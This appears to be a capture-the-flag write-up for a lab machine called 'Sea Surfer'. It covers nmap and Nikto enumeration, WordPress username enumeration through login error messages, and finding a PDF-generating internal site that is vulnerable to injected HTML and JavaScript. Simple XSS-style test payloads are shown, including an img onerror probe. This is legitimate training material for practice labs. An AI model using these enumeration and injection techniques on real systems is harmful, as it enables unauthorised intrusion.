
Sea Surfer

You can find this CTF here
Enumeration
As always, I began with a nmap scan (what is more important than enumeration? beer? 🧐):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
sudo nmap -sV -sS -sC -O -v -p- 10.10.181.107
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 06:58 EDT
[TRUNCATED]
Nmap scan report for 10.10.181.107
Host is up (0.046s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 87:e3:d4:32:cd:51:d2:96:70:ef:5f:48:22:50:ab:67 (RSA)
|   256 27:d1:37:b0:c5:3c:b5:81:6a:7c:36:8a:2b:63:9a:b9 (ECDSA)
|_  256 7f:13:1b:cf:e6:45:51:b9:09:43:9a:23:2f:50:3c:94 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)

[TRUNCATED]
Let’s check the port 80:
It’s an apache website with the default page. I tried to enumerate the page with gobuster but I didn’t find anything useful. So, out of despair, I use Nikto.

And I noticed that there was the following output:
1

+ Uncommon header 'x-backend-server' found, with contents: seasurfer.thm
Yeah, I also could see the header without nikto but I were good to notice that in nikto output 🙂
So, I added the hostname in /etc/hosts file:

Then, I navigated to the hostname and I found the real website:

By watching the website, I found a possible username, “kyle”:

This could be a username, indeed, trying to insert in the login page wp-login.php (this page is a standard login page of WordPress websites), I received the following error:
Instead, if I used a non-existent user, I received this:

So, I could confirm that kyle is the username of the website.
Continuing to analyze the website, I found also an article in which there was useful information. Indeed, by watching the News articles, there was a user comment that ask (I think to kyle) something about an internal site that didn’t work:

Indeed, in the guy’s comment, there was “intrenal.seasurfer.thm” but I thought that the right hostname was internal.seasurfer.thm. I added also this hostname to /etc/hosts page:

Tips: There is no need to add two rows in /etc/hosts for the same IP, you can add more hostnames for a single IP
I, then, navigated to that website and I retrieved this:

What a peaceful desktop image!
Foothold

I began to insert some normal input into the website to see what happened: 

And I obtained a pdf file with the input that I inserted:

So, I started to put some payload to check if I could use it. I began with some stupid payload like <script>alert(1)</script>.

I know that I didn’t obtain an alert, since it was a pdf but I would to see what happens. Maybe there was some check to the word? Maybe the string was inserted as I wrote? I don’t know, let’s check. The result was the following:
Wow! So maybe I can use this to execute a command. I began to search online for something about “execution command pdf” and I found this article.
By using the payload of the previous link I confirmed the vulnerability, by using the following payload:
1
<img src="x" onerror="document.write('test')" />
